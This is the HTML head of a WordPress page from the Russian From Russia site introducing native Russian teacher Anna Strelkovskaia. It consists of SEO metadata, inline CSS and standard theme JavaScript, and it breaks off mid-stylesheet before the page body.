

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.russianfromrussia.com/native-russian-teacher/
body_size: 23396
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Native Russian Teacher - Anna Strelkovskaia - Russian From Russia</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.russianfromrussia.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.russianfromrussia.com/wp-content/uploads/2019/07/favicon-1.ico">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="My name is Anna and I am a native Russian teacher from St Petersburg. I created a Youtube Channel Russian from Russia, where I offer free Russian lessons." />
	<link rel="canonical" href="https://www.russianfromrussia.com/native-russian-teacher/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Native Russian Teacher - Anna Strelkovskaia - Russian From Russia" />
	<meta property="og:description" content="My name is Anna and I am a native Russian teacher from St Petersburg. I created a Youtube Channel Russian from Russia, where I offer free Russian lessons." />
	<meta property="og:url" content="https://www.russianfromrussia.com/native-russian-teacher/" />
	<meta property="og:site_name" content="Russian From Russia" />
	<meta property="article:modified_time" content="2020-03-22T15:01:13+00:00" />
	<meta property="og:image" content="https://www.russianfromrussia.com/wp-content/uploads/2019/07/Anna-Russian-From-Russia-Youtube.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@RussianFromRus" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.russianfromrussia.com/native-russian-teacher/","url":"https://www.russianfromrussia.com/native-russian-teacher/","name":"Native Russian Teacher - Anna Strelkovskaia - Russian From Russia","isPartOf":{"@id":"https://www.russianfromrussia.com/#website"},"primaryImageOfPage":{"@id":"https://www.russianfromrussia.com/native-russian-teacher/#primaryimage"},"image":{"@id":"https://www.russianfromrussia.com/native-russian-teacher/#primaryimage"},"thumbnailUrl":"https://www.russianfromrussia.com/wp-content/uploads/2019/07/Anna-Russian-From-Russia-Youtube.jpg","datePublished":"2019-07-09T22:22:55+00:00","dateModified":"2020-03-22T15:01:13+00:00","description":"My name is Anna and I am a native Russian teacher from St Petersburg. I created a Youtube Channel Russian from Russia, where I offer free Russian lessons.","breadcrumb":{"@id":"https://www.russianfromrussia.com/native-russian-teacher/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.russianfromrussia.com/native-russian-teacher/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.russianfromrussia.com/native-russian-teacher/#primaryimage","url":"https://www.russianfromrussia.com/wp-content/uploads/2019/07/Anna-Russian-From-Russia-Youtube.jpg","contentUrl":"https://www.russianfromrussia.com/wp-content/uploads/2019/07/Anna-Russian-From-Russia-Youtube.jpg","width":288,"height":288,"caption":"Anna Russian From Russia Youtube"},{"@type":"BreadcrumbList","@id":"https://www.russianfromrussia.com/native-russian-teacher/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.russianfromrussia.com/"},{"@type":"ListItem","position":2,"name":"Native Russian Teacher &#8211; Anna Strelkovskaia"}]},{"@type":"WebSite","@id":"https://www.russianfromrussia.com/#website","url":"https://www.russianfromrussia.com/","name":"Russian From Russia","description":"Intermediate Russian","publisher":{"@id":"https://www.russianfromrussia.com/#/schema/person/2b74fc16528e0b3704b17bf322880304"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.russianfromrussia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.russianfromrussia.com/#/schema/person/2b74fc16528e0b3704b17bf322880304","name":"Russian From Russia","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.russianfromrussia.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5c269bdda26995e86a18b1bd47a83b4eb03e6ebbff1c7657f53d5ce4f17955cf?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5c269bdda26995e86a18b1bd47a83b4eb03e6ebbff1c7657f53d5ce4f17955cf?s=96&d=mm&r=g","caption":"Russian From Russia"},"logo":{"@id":"https://www.russianfromrussia.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Russian From Russia &raquo; Feed" href="https://www.russianfromrussia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Russian From Russia &raquo; Comments Feed" href="https://www.russianfromrussia.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.russianfromrussia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.russianfromrussia.com%2Fnative-russian-teacher%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.russianfromrussia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.russianfromrussia.com%2Fnative-russian-teacher%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.russianfromrussia.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.russianfromrussia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.russianfromrussia.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.russianfromrussia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Anton%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=cyrillic&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.russianfromrussia.com/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.russianfromrussia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.russianfromrussia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.russianfromrussia.com/wp-json/wp/v2/pages/120" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"0b0cb61be2","wpRestUrl":"https:\/\/www.russianfromrussia.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.russianfromrussia.com\/wp-admin\/","wpRestNonce":"0b0cb61be2","wpRestUrl":"https:\/\/www.russianfromrussia.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.russianfromrussia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/www.russianfromrussia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#092883";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="45ef55c7ca";
var tdsDateFormat="l, F j, Y,   H:i ";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #092883;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #092883 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
